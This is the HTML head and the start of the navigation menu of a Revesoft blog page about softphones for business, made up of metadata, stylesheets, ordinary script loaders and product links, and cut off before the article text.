

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revesoft.com/blog/ott/create-softphone-for-business/
body_size: 30536
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="https://www.revesoft.com/blog/wp-content/themes/blog/images/favcon.png" type="image/png">
        <meta name="facebook-domain-verification" content="9ri5xaus4xcr6gddnbkxkconwdu5bx" />
        <meta name="seznam-wmt" content="6HkhgZoecSxC3Ku9Qclu0i8OckXfkU2A" /> 
        <title>
        What is a Softphone? Working, Uses, Features &amp; Top 15 Picks        </title>

        <!--CSS-->
                <link href="https://www.revesoft.com/blog/wp-content/themes/blog/css/jquery-ui.css" rel="stylesheet" type="text/css" />
        <link href="https://www.revesoft.com/cdn/assets/css/bootstrap.min.css" type="text/css" media="screen" rel="stylesheet"/>	
        <link href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.1" rel="stylesheet" media="screen" type="text/css"/>
        <link href="https://www.revesoft.com/blog/wp-content/themes/blog/css/layout.css" rel="stylesheet" media="screen" type="text/css"/>
        <link href="https://www.revesoft.com/blog/wp-content/themes/blog/css/inner-layout.css" rel="stylesheet" media="screen" type="text/css"/>
        <link href="https://www.revesoft.com/blog/wp-content/themes/blog/css/menu.css" rel="stylesheet" media="screen" type="text/css"/>
        <link href="https://www.revesoft.com/blog/wp-content/themes/blog/css/popup.css" rel="stylesheet" media="screen" type="text/css"/>

        <!--JAVA SCRIPT/JQUERY-->
        
        <script data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/bootstrap.min.js"></script>
        <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/jquery-ui.js"></script>
        <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/common-script.js"></script>
        <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/jquery.jsonp-2.4.0.min.js"></script>
        <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/campaign-tracking-script.js"></script>
        <!-- <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/blog-search.js"></script> -->
        <!-- <script type="text/javascript" data-src="https://www.revesoft.com/cdn/assets/js/swiper-bundle.min.js"></script>
        <script type="text/javascript" data-src="https://www.revesoft.com/cdn/assets/js/isotope.pkgd.min.js"></script> -->
        <script type="text/javascript" data-src="https://www.revesoft.com/cdn/assets/js/swiper-bundle.min.js"></script>	
        <script type="text/javascript" data-src="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.0"></script>
        <!--fontawesome-->
        <script data-src="https://use.fontawesome.com/5534f21db6.js"></script>

        <!-- Google Tag Manager -->
				<script data-type="text/javascript" type="text/plain">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-PDW5BVV');</script>
				<!-- End Google Tag Manager -->

        <meta name="yandex-verification" content="e257524d245a6c0c" />
        <!--start-smoth-scrolling-->
        <!-- <script type="text/javascript" data-src="https://www.revesoft.com/blog/wp-content/themes/blog/js/move-top.js"></script>
        <script type="text/plain" data-type="text/javascript">
            jQuery(document).ready(function($) {
                $(".scroll").click(function(event){		
                    event.preventDefault();
                    $('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
                });
            });
        </script> -->
        <!--start-smoth-scrolling-->
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v4.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Learn the definition, working, practical uses and standout features of softphone for business. Plus, discover the top 15 softphone app picks of 2023."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.revesoft.com/blog/ott/create-softphone-for-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is a Softphone? Working, Uses, Features &amp; Top 15 Picks" />
<meta property="og:description" content="Learn the definition, working, practical uses and standout features of softphone for business. Plus, discover the top 15 softphone app picks of 2023." />
<meta property="og:url" content="https://www.revesoft.com/blog/ott/create-softphone-for-business/" />
<meta property="og:site_name" content="Revesoft Blog" />
<meta property="article:publisher" content="https://www.facebook.com/REVESystems/" />
<meta property="article:section" content="OTT" />
<meta property="article:published_time" content="2022-08-18T10:28:40+00:00" />
<meta property="article:modified_time" content="2025-09-05T11:20:27+00:00" />
<meta property="og:updated_time" content="2025-09-05T11:20:27+00:00" />
<meta property="og:image" content="https://www.revesoft.com/blog/wp-content/uploads/2022/08/soft-phone-for-business.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Learn the definition, working, practical uses and standout features of softphone for business. Plus, discover the top 15 softphone app picks of 2023." />
<meta name="twitter:title" content="What is a Softphone? Working, Uses, Features &amp; Top 15 Picks" />
<meta name="twitter:site" content="@REVESystems" />
<meta name="twitter:image" content="https://www.revesoft.com/blog/wp-content/uploads/2022/08/soft-phone-for-business.jpg" />
<meta name="twitter:creator" content="@revesoftblog" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Revesoft Blog &raquo; What is a Softphone? Working, Uses, Features &#038; Top 15 Picks Comments Feed" href="https://www.revesoft.com/blog/ott/create-softphone-for-business/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.revesoft.com/blog/wp-content/cache/wpo-minify/1764732549/assets/wpo-minify-header-c10528f6.min.css' type='text/css' media='all' />
<script type="text/plain" id="ez-toc-scroll-scriptjs-js-after" data-type="text/javascript">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js" data-src="https://www.revesoft.com/blog/wp-content/cache/wpo-minify/1764732549/assets/wpo-minify-header-7ba90e4b.min.js"></script>
<link rel="https://api.w.org/" href="https://www.revesoft.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.revesoft.com/blog/wp-json/wp/v2/posts/3301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revesoft.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.revesoft.com/blog/?p=3301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.revesoft.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revesoft.com%2Fblog%2Fott%2Fcreate-softphone-for-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.revesoft.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revesoft.com%2Fblog%2Fott%2Fcreate-softphone-for-business%2F&#038;format=xml" />

        <style type="text/css">
        /* body{
            top:50px !important;
        } */
        .btn-default{
            background:#6872d9;
            color:#fff;
            border: 1px solid #6872d9;
            border-radius: 0;
            font-size: 18px;
            padding: 3px 12px 5px;
            margin-top: 7px;
        }

        
        @media (min-width: 360px) and (max-width: 400px) {
            .btn-default{
                font-size: 12px;
                padding: 3px 8px 5px;
                margin-top: 12px;
            }
            .navbar-toggle{
                padding: 5px 5px;
                margin-top: 12px;
            }
        }

        @media (max-width: 768px) {
            .reve-logo{
               width: 80%;
            }
        }
        
        @media (max-width: 990px) {
            ul.call-lang > li:nth-child(2) {
                border-width: 0 1px 0 0;
            }
        }
        </style>
        <link rel="preload" as="image" href="https://www.revesoft.com/blog/wp-content/uploads/2022/08/soft-phone-for-business.jpg" imagesrcset="" imagesizes="100vw" />    </head>
    <body>

       <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDW5BVV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<style type="text/css">
.btn-default{
    background:#6872d9;
    color:#fff;
    border: 1px solid #6872d9;
    border-radius: 0;
    font-size: 18px;
    padding: 3px 12px 5px;
    margin-top: 7px;
}

@media (min-width: 360px) and (max-width: 400px) {
    .btn-default{
        font-size: 12px;
        padding: 3px 12px 5px;
        margin-top: 12px;
    }
    .navbar-toggle{
        padding: 5px 5px;
        margin-top: 12px;
    }
}
</style>
<style>
        .event_fixed_top_bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(0); /* slide down */
  transition: transform 0.3s ease-in-out;
  z-index: 999;
   background: #000000;
            display: none;
            align-items: center;
            justify-content: center;
            min-height: 65px;
}

.event_fixed_top_bar.shrink2 {

  transform: translateY(-100%); /* hidden initially */
}

        .event_fixed_top_bar p{
            color: #FFF;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px; 
    margin: 0px;
    padding: 0px;
        }
        .event_fixed_top_bar p span{
       padding: 0px 10px;
       position: relative;
       display: inline-flex;
    align-items: center;
    justify-content: center;
        }
        .event_fixed_top_bar p span::after{
      content: "";
      display: inline-block;
      width: 2px;
      height: 20px;
      background-color: #FFF;
      position: absolute;
      top: auto;
      right: 0px;
        }
        .event_fixed_top_bar p span:last-child:after{
         display: none;
        }
        .event_fixed_top_bar p img{
        max-width: 100%;
        padding-bottom: 10px;
        }
        .event_fixed_top_bar a{
            color: #111717;
            text-align: center;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 16px; 
            text-decoration: none;
            background-color: #FFF;
            margin: 0px;
            padding: 5px 16px;
            border-radius: 161px;
            border: 1px solid #EAADF3;
            background: #FFF;
        }
        @media only screen and (max-width: 991px) {
        .event_fixed_top_bar p {
            font-size: 14px;
        }
        .event_fixed_top_bar p img{
            max-width: 25%;
        }
        }
        @media only screen and (max-width: 575px) {
            .event_fixed_top_bar p span {
        padding: 0px 10px;
        position: relative;
        display: block;
        text-align: left;
        }
        .event_fixed_top_bar p {
            font-size: 16px;
        }
         .event_fixed_top_bar p img{
            max-width: 60%;
        }
        .event_fixed_top_bar p span::after{
        display: none;
        }
        }
    </style>
      <div class="event_fixed_top_bar">
        <p><span>Meet us at <img src="https://www.revesoft.com/cdn/assets/images/gitex-logo.svg" alt=""></span><span>   Dubai World Trade Centre </span> <span>13 - 17 October</span></p>
        <a href="https://www.revesoft.com/appointment/set-appointment/192">Book your visit</a>
      </div>
<!--Top-menubar Start-->
<header class="fixed_header">
        <nav class="revesoft_main_header">
          <div class="container">
            <div class="revesoft_main_header_inner">
              <div class="revesoft_main_header_left">
                <div class="revesoft_header_logo">
                  <a href="https://www.revesoft.com/"
                    ><img src="https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg" alt=""
                  /></a>
                </div>
              </div>
               <div style="padding-left: 60px;" class="revesoft_main_header_middle">
                <div class="revesoft_header_navlist">
                  <ul>
                    <li class="has_submenu"><a href="https://www.revesoft.com/products">Products</a>
                    <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecommunications</a>
                                  <ul class="has_child_submenu_inner has_child_submenu_inner_first">
                                            
                                            <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                           <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                        
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                       
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                        <li><button class="show-more">More</button></li>
                                        <li><button class="show-less"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                        <path d="M3.707 7.99984L6.38909 10.6824C6.58435 10.8776 6.58435 11.1942 6.38909 11.3895C6.21552 11.563 5.9461 11.5823 5.75123 11.4473L5.68198 11.3895L2.11603 7.82067L2.06639 7.74953L2.03875 7.69372L2.01597 7.62609L2.01109 7.60536C2.00383 7.57168 2 7.53647 2 7.50038L2.00546 7.5743L2.0018 7.54286L2.0018 7.45786L2.01679 7.37155L2.03779 7.30934L2.07719 7.23337L2.13169 7.16222L5.68198 3.61129C5.87724 3.41603 6.19383 3.41603 6.38909 3.61129C6.56265 3.78486 6.58194 4.05428 6.44694 4.24915L6.38909 4.3184L3.707 6.99984L8 7.00038C11.5218 7.00038 13.8854 8.97618 13.9959 11.7928L14 12.0004C14 12.2765 13.7761 12.5004 13.5 12.5004C13.2239 12.5004 13 12.2765 13 12.0004C13 9.72721 11.1925 8.09579 8.26152 8.00442L8 8.00038L3.707 7.99984L6.38909 10.6824L3.707 7.99984Z" fill="#212121"/>
                                        </svg> Back</button></li>
                                    
                                        
                                      </ul> 
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                <ul class="has_child_submenu_inner inline-block-submenu">
                                            <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
